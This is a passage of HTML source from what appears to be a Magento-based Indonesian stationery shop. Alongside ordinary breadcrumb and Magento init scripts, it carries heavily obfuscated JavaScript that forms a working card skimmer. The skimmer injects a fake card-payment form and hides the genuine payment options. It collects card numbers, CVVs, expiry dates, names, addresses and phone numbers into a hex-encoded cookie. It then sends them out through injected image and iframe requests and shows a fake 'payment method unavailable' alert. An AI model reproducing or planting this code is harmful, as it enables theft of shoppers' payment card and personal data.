_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.atkstationerykantor.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.atkstationerykantor.co.id/merek-atk.html",
                "name": "Merek ATK"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Alba"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 